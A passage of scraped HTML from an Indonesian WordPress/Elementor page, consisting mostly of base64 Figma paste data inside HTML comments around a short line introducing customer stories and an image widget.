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[base64]/CzaQZJjgkxLJ8TcvfxISN5ibjmjLn9ltRvuh0pXfT0G6zPdevuLIkWIh0kWE/[base64]/ccD9aXUBC233Bqun/khWkO+2z7QDGCv0vlSB5V+qeTyWy6pzp5a1eyVsHoFp6unP9yl7MShKxjId9tvZ6BC9/M8+dHFevXV5DMK8vO/2ZoHMo9Gasy4+/l4zUtybkzSv9y3nKUNrX4AZcJam/9Ptbi83JEL+tcxuG/[base64]/C9ImVh0xAVkx4X0EiQsL65PbLCgokwIMjt1A9/0Dp2KvkpJqjqnbXMVpcx4M0YxMF76K6d/OrLOXGHRMZrFoygNJ9VElykVK4g+oznJXaUAogik2ptbBJD6bfMMvSCErXnsFaZh6do+IPROivl7/N0gbAgeOqBJBYDABZOG+RyTwFzpwUkgbQxqbo/AA7ilp69m36ucnJi+nIUWIQtn+507Kqq5abfi6mheka8s0GOmoAi8v78oyb/[base64]/8c7GZICx1QVKAtTu6kD95y40JUfSIVJPjnnReWvgMpbyfMXHDC6lHkbFOHT2GtS1RzopyJfOFik2nrXCLwCxh7yNnX4TtyAbYHF5GyUB3hp4zHnmh3vUzok1Dp3AEXwc7W4zjfxq8uqrgOIi7MNXvAzk9116MnjCCVVpD0WyXU7aQ3McSKi3AXhDNAQ/gD1M+cH6pT00G+UHTGFLP+DloACEJXqY6sJ9wQVAhpjaIGmAnwIQhygA25PN6SM3jzNAneyc+LuST46J1ugGkFnDVyobgBQJGx2PpAHoC5T/C9wCMB8tXqL9e/VFuqpWsZQ3zCploEIH09mhGbBCdvtEQeJGZbNIqTGUpAHsLCg/+Hr5eSVbVg1EfWk0o48uUjeh6mHzm/0Rm+lKwHTUKh3lQXyH03NBna/waHli5RJumuj3kPLaIycYwH3us/uXR+noB66o6Afa6MJ5Xyt5W3iKRmuG/Pau581A3bJbeAbZonhJZ0+pUzXQ0u16HMnkc0LdsRq7QMoPXlvMAGdwSN8NmexHWashDizF0WAPyXfjPEkD/GfaD6BaWFRnxhaAwRFr6CKSmh4ZSg469is1gMN0Bk6otfn1Sl7z0L/pMF1QxXojSw4BQN2yGfS2Oa3kszcPV7gv4NO0+R+ZFPUKrqR/6dwxeGBNwlCegRbHS+gucKCDr0soxTnELpC8LQDs4BkwDEtgKeuA6VAKCV84c3TdOfjxpwuR00B16iAvU+MyyA5KVNKMsZw5FBGktMSHDOidYZKNBxCyj4aHhxR3Pq4npM4PKNiCKZIGZJ/c50gyVrXrMczBs4hz1pzN5mRKvP8AYBLnHTaiEGA0Vwa8QNAg4ZawoJ5jCoCX4MYdlxQasaxvPMNp2Hf5c5OXnRNrOFG4FiEpYs8y+GpyrsntzonKl+xOdC2TDrr66bWyhm7xMIX9eABBxgyOOpaQZw50cF6gFInCLpA0o4YB7OAZMAxLYCnrgOlQCglfOHOoESSbS/uls78p1ProUZQGxAt5Qfwg+XgA4LxwKnGAkFtkg5ONI4bsQ7IfAAgkZnBksQShhg6OPZQiGdgFUqIuANCkOX9oBkgoLPWfuXfbz6jho+YHXBeg/ABu/Z+euQbbnLkOb68z1fqPM6fUG7e84/BTjaZRxBLpRD1I3TZVy24zF5AfvXVqzx0sJcIPoELj9fmKLlru2Z1OKWxNDbqPxtmzBx1ry4A6daxGh84aHqj5Q+L1tufUszcnszJIeWrfGwwoFeZTI/[base64]/wI=(/figma)-->Berikut ini beberapa cerita dari mereka&#8230;</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-72d2c1e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72d2c1e7" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-288ce7d8" data-id="288ce7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3afa848b elementor-widget elementor-widget-image" data-id="3afa848b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="93" height="18" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/unnamed-file.png" class="attachment-large size-large wp-image-57" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5f828775 elementor-widget elementor-widget-text-editor" data-id="5f828775" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAshkAALVa95vjyHHtBjlpw91e0OmsnHPY28vKGBAcYpYkcADI2T2djsKQmBnccgiK4MzunrIsJ1k5W7JkSZYVbeVg2coOkmUF55zD/+H3ugECs3uffvN+305XVRded1dXV1d3c7cTZ1m0G4eXp7EQJzddpzsIQtMPBf513YY9sFpmd8MOwMpeYPsV3lDadrcBuhY4G12zDaoehOfbNoglRQwCm1jLSlchD4Kzjjfw7bZr8suVrhs6zfODoOX22o1Bz9vwzQa/[base64]/02qY/[base64]/Ew72jd6XaxaIOW2XC3UCkavuuVrGy68A9MYLcxWG/32C9j3bTOHhXVwvjS3FLLYNn1nQ1Hr3TR8+CaKGXb3VIEuhDqPgRwhPbAMj06d73kBk3Xt9TSWSJoIx6ms2iepBN8UywQtIxphTlBSwzXOWuXTmZ0D/a341lvkswzfOObHIbwnHN2OwAh0SMsf9rFsNJJNp9VJg2TCblgvequ7JiMBwbayE1aCyxTDaDeBGJjoL9YyhmlvRzMZ+mF2BwnuxN8sAATWCWOClzS7YU5aWhlK5oCpRgfhqJmWwb39EyfIsP0fXdLuRAHUdOsfU/PaSPm+MradQ21mSZstoMIpVpdt/s2q2WBaqyn6TiOJu40Lixb73W1Z6OP+CzAsgctg9566JuKNs4ph1cTrUbWSmfJg+lkHo3xedtuUqliODiBWlrGZi9A9HbUjJZf9+PZPIHPUuZ6qKp8uu6GodsBZXTSgyy2DmZZOsPkNOymiViBCmH5bgAXdXzQ0j5v02cxr+AMbD6qKc/EUBA7LPgG+Lqn4sUSCstpg1ruYwmks04ymxF94VtYf2p+pSKwHBEm7O5GyMk3GlG2p1eZYSGYQiRK15BqJWpPqnvdDYjEpmezlEGfheE1mihq9qVpOptf6X01y4UJ0OnCxUQh2HIaqn1ZCFp2Yd52dDk9mG/MkpEGqWuHrJiz7KCh/bNWfuNF83k8m6AKWo6nfAsBSwUuqSbrYJ76cZY8COiFiVR3lGUW/ZALCg59eRwHcT4oGNwP3DwchLbJeZUWfELPMPZp7Mpdi+GzFtodz/VNtUfDmTUMrDSPFya6KqqClEVMRNPR8IKen0VnW4hH98JsqgcS20HowLygtbaVHgB/ppwSrV5lPW0ymic3Yk19tnmQzZOdyz/[base64]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[base64]/vtsndsxLiykfz9An6l4tH1ohKPdnayeI7ZrM2iUXLA4FUvA9MSikVgWg4Zj5QbOpOdFBOg0JpCjg5y38JC8BBYUlY04sNkWNzuFtcdzJfV9bK0cIJRZzpDyXADwpMy+Jr+0C/iEw78+ceWtTVQe6S8ohFh1MkgdcMU5845ncUYmDOC9ZKdBAsCc4yvNOZ7EXPpc4gDXr6yQgLgOQw9UadagTuh4gJJkl7UGOSKa6QarmkwjkKznrML5aVcUOgvd8xuT50VVvIOrCPM7M5wqzpyyvtKtLIYNa8z8Zqqby55PZW/hMirAPQYFl/iLOQ0BsXT29Xq5nQaI1yoVWJsL8QK5cMwZSmyCnfpRtgalQ2VFm4FzD6O4uo2QeCGLH87lMGWOv8bNjbV2TzAXgqnzYSxmh3s7OBGCM6stiSF8hyB26NFcjIWtexwlyugy80LMwUWyQmd8BNwSXDuwZyBlRsI6rH4YDjEaXeCCx8pVqDRTGfDOFDPO1hRFzKIV/O+9DdyMGE4zUHXtvM7NLO9ZZ4PQMi22h143Y/oMWcPzwgZ8bXbQNhYLI7a5GA/wLKCMTKxJOr5UkL6kGlpQFdE8N09wEqc5dzKMLfl6pQLFG8Jt4m1DQQfTEItb0QuoIoLsJqHxY5ZupiUj+OrAsv4yDaBG3pE5JA95p2Q9oL8LRMXSL57lhIjf5eu2XjDVcfzOo7juKkCtZS/ZSzrsKTwKrFUh/w8GsGdKgG0CL9UgMkxMk4hxpRRkn+Cd6nySgnflKE5v+Zcj/fgYbAP8PBm1Va3JxgCHwu3WjYWQctpNwZuE28+rMaNFa6V9fO+NGfDRZsRnssmu+ZkF4ZC/ocoVmGNBE8LM78IeDVvfLCbTPJvp4qBFdBfnR6joxd0J/nbA2yxE6RZxs/U7oa5UWUY7WICbp/uIU8Qywg/JLTwjikMU1xp3itqFVYr3DnnjB0TKohp0V0T+v5xscRSi+4uPW85J3XF83C3e0HF+RVNafHzy1RzNSd1xQvw5SKory0YXfnCIdb7HMQxRWjhizL6ro9EEaUWvRirdZGcnlgwuvIlI/[base64]/EUjskAhIr7jxCPeii5/sQDh4ZMHNwm4lHi0RVWK9yjJVY0FY8Rj1kwutLXvHrof5x4bMnp6oBdVFitRQfEk8TjHkKsPwgXNf3iWf4p4vFXCbVyj3IL0UDcKJ5Q0LqqT7aSmt8knnhUotW2tq/8/[base64]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[base64]/HkSsY/eUEGmpm91Apju8UEm2Y9BOTDFSUEmJZQLQdsK1PIqQaaWb1sZMI1+t6a1/VjzneJ6QaaO/05ZMG2bBpm6vj/lwfRqHWRuDuW2iG9MTwvUyjuCTD3f0wpg9twZZOqHci81uElZFcGs7B5kGoRye7dZ7UWnV58g0zAQHbtfkGnkR6cSmP6DgswtodGXGvShtkh1ijCpvjbu4HZFQaaJHwMNptnhINM0Wl2g7bcg08x/h6u9LinINPdjwBy9UiXItPAtiAXzhwZB5tZo3ZmgurQNMi0DmXiiW5C5zbcgDsz3fYNMK3/laFvS0CBzu28bd2OPkUGmdTRDJqiReUGmjT9PJTBDZwSZtn6s6U+PuUEmzfeHMWj3fpAJ+zHgPPM2BhnHn4c7a+YXQcYE/PnkaJBxfX8qg4k/HWTa+ZWPto08H2Tu8G1j7qy2g0x73x/ukrrxQaaDb1sVMPOSgkxHv7qQ6VIhyNwZYM5WDjKdAszM6kGmc4BplxxkuvhMVTBJtYPMXd55Gp+QYFleg/D7pkHZY6o17asrXFnR9aPTg9sUNmz/7N1bU+ZtinvuHvQnjVWq9CFa+pA4SzWxx1hjLWucpZ63VJ6l8i013lITLHY7Ey01yVLzLLUIr2y3lApV+xJd3OaLDUzO9CquTfDyT78a++bQOCcKMn5McjXBD4uqu01WznEWz6rr6lYPr3cGTkt1156/7lSNaeXa9x292cTe38TVg49fc66k13GvLz3nRNUSKGv/yKWCbAKZ4FrukzeAzETAmX7bN9LITONeyTOcCVEyMtMbZ5Z4M31+ebrhTNlPTLuhlkBdRTOZmTbXDCmnN+i4cRUFlM9r59x3dJFjb9o+3ykaXt7o7+qGzGc7dzoLhzqGjH7poxyz9vxoZ0TxXJH61Q47BBzbfcT0nfqRA7//TmWGEgqNPKjRu5+ZV+2M6fLXZ40u+dVR03b1RJP9xBemYZ+pRh+6WgzDXzVUWr3pHKOTxz9lnjm52Ix2bzO/Ln3faCydGfvkBv443R/bbWiHU6P3D4Zy7z22Kw9+XVrWZdgXDq3hRXn/yIZu2T+0MeHDTWWEaVzQyt17z5sidcXlHwt448xx8/WCZq6u0TvGzd/YyF01J9EdUZzs2hWXx8kfePei+cvcai62nPl5VDKXe5MEn8oo9dcLhgqgy1wdnf1EWfP2uXKIfVnGw3tQ2j5lHuqXBi+/Nbr9o5mmUZ/P8cccs2P+VqOXbtuBsK03A/ofg0ErjC6fp9w/DVpiut2eIKurE1PLua0njTOUz7/SwXvARTpxLcHdmrLC0V1L2XCovvNfR3/EtHlh8RLzb4isttqLpX9r22T48ZvRD/UrFDAza4959uQxo09cO2kqH9gFhSfFMJsA4Vd260mbboAT15Y6+ptda03Jr+o4Jb9aANWYK3x4qmn/6I+FXD9KqE8TMDOrHKLTMawvXN/nYEeEmUwf1hzv6IHTBjv5G7djqwx2GvZJNPKg4vLOht4M6N/f6P0jTzrQbt68s5V5ZP0kg2lHYCe8hAdrRIpBUYDcNZqAS/TUhtXijeaWYNBf7TBZJELbToAp8ZWDvDU2ks+ZveV7GvCTM+W1n80DZVLNB59cMkiLfhKjSNCU9cEnfzQ4TRz97k1/FjBw2rvm7JJtjkz8/b2lDWXlA909kzpOHmTs0z3XCcCOmSzgT4MGyL7Qp3u2hil9GUqTv7Gr0d0fSzJMW8pbCip5D2CsQ5PgiaM5jPNGDFHpyppY6YD5bd8VYy/vbKE4ALS77WED5cU28scDnGbxrC1pNuYKyxj85fgg3zzYZrVjR/QoSx1E8Tvd8wqMuUoH8Az/[base64]/xixDBuc1oae/8uIyZHvSFAe3D/FKmRutaKlQK+q7tNUgmp+42ZvSVF3h58/DkjD5LHv4MJtxkuqLySsOwQdE8RqXdfThdQ2r7FG4F6Iq9QilsEaGVkRGbaYUde4bTUQalwqlqsF/RELxp6XQBlwrLZxiZA8JW9+/LeG4C7DJr24iDcIOYhWEYzDrTmi9qzROrrS58W0HZ1F8Oqp5GShk5QVj4whXs82dOK/HQgPcBICRUFPJlkW/JouJr+uOm05rxBJS0QayPmSwZF/[base64]/Va+5VAHS6BhnBPShSjmwChI8L5Ngtbz2Pvmmwo9m74Gm42+2fwvE6Yb1qznt8UHjh+gyRmo0IwdX0ow6NkP3LuSmlqSFg0BhsziQnXfq678Qztj66asz9EtLv731RpLQ9BGwqOFLTq0//WGwod8wfb2wCeqesX/a8yKBzl/YWkJjaAofFdoPjpCQXHuGMgeM4BN85t0eAnnDqCxxgawxXQYY+V2G5vBtRppoqi/YiSf5RloDxKEil+v6v8ayjMiwKwHgUJO7w3W6f5NRa0cJrcaPgoX7VXZxJk5woIKXGojQkLBsllcvOmT7RA4mpvbzK/MId7Tzw2c5Sbqc15V2bexsPlM0uElLZuMx6TvAQF8B2gH/Y7R+N9RSOdiu6D7YB2Hyxi5s8/pRjRyb9xxtaFpC7k+vE7SpLzP3L4ZQ4fbwH+HIgI5gq8gr2lmxo6AvrD2tulUTia5Sy4Qgw6p9saNSiYglrFEQjHgX/rw0tW437l5ooxR8CHPCyoYeU2/xv2tC4e1md1qyC0oMG6z4TB/YBr+uKG/clOqk7pJUTRR0nLxPNPE7EaSz6jXwTIPFgxxAFv+z5jMW7szx5r/N87LH/Njb6SwmIHZlaLUJjDINkOVACzrBSFCLgkJmOjcVBm/eTo7mw2EkO7gM4KKY5SJSOSLHBaBBGitSPJ80UMKD/Ymie5aB8fCCXI8oPa8YaecDSyUghF41mmu6Yf6f0p+HD9xq779T2cvLIkYqyJe8/7bxgNEqtxI6SeuRB44L9aCiPO7xgYNnqi2uHruaKlHaM4G/13kdFuGR029WfGPa4OdO/lpS2WR/K5200+v1hb0nG811K6UMI2HsWDd/rNaOPrP9UulPeAOTB5otvofOuhcWZazQ9MiVeMyzBM7Ne9ha1fvOJ3nVDqbGm8K6dht2pRkYY